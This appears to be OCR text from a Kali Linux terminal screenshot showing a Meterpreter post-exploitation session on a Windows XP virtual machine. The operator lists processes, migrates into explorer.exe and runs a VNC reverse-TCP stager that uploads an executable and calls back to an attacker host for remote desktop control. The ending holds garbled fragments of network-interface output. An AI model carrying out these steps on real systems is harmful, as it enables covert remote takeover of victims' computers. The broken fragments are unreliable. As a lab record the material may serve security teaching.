 root@kali: ~
t@kali: ~
Archivo Editar Ver Buscar Terminal Ayuda
DEB
Nessus-6.4
debian6_amd6
976 svchost.exe x86 0 NT AUTHORITY\Servicio de red C:\WINDOWS\system32\svchost.exe
1044 ossec-agent.exe x86 0 NT AUTHORITY\SYSTEM C:\Archivos de programa\ossec-a
gent\ossec-agent.exe
1116 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
1164 svchost.exe x86 0 NT AUTHORITY\Servicio de red C:\WINDOWS\System32\svchost.exe
1208 svchost.exe x86 0 NT AUTHORITY\SERVICIO LOCAL C:\WINDOWS\System32\svchost.exe
1284 alg.exe x86 0 NT AUTHORITY\SERVICIO LOCAL C:\WINDOWS\System32\alg.exe
1340 rundll32.exe x86 0 PRIVADA-73C3A6A\carlos C:\WINDOWS\system32\rundll32.ex
e
1372 vmtoolsd.exe x86 0 PRIVADA-73C3A6A\carlos C:\Archivos de programa\VMware\
VMware Tools\vmtoolsd.exe
1384 ctfmon.exe x86 0 PRIVADA-73C3A6A\carlos C:\WINDOWS\system32\ctfmon.exe
1576 explorer.exe x86 0 PRIVADA-73C3A6A\carlos C:\WINDOWS\Explorer.EXE
1672 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.exe
1840 TPAutoConnect.exe x86 0 PRIVADA-73C3A6A\carlos C:\Archivos de programa\VMware\
VMware Tools\TPAutoConnect.exe
1864 svchost.exe x86 0 NT AUTHORITY\SERVICIO LOCAL C:\WINDOWS\system32\svchost.exe
1956 cmd.exe x86 0 PRIVADA-73C3A6A\carlos C:\WINDOWS\system32\cmd.exe
1992 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.exe
2028 VGAuthService.exe x86 0 NT AUTHORITY\SYSTEM C:\Archivos de programa\VMware\
VMware Tools\VMware VGAuth\VGAuthService.exe
meterpreter > migrate 1576
[*] Migrating from 1116 to 1576...
[*] Migration completed successfully.
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.2.114 LPORT=4545
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\DOCUME~1\carlos\CONFIG~1\Temp\qzHPknnsz.exe (must be deleted manually
)
[*] Executing the VNC agent with endpoint 192.168.2.114:4545...
meterpreter > Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
0:0c:29:51:af:39
t:192.168.2.255 Mask:255.255.255.0
51:af39/64 Scope:Link
T MTU:1500 Metric:1
ed:0 overruns:0 frame:0
d:0 overruns:0 carrier:0
bytes:8318 (8.1 KiB)
.0.0.0
t
6 Metric:1
d:0 overruns:0 frame:0
d:0 overruns:0 carrier:0
ytes:1200 (1.1 KiB)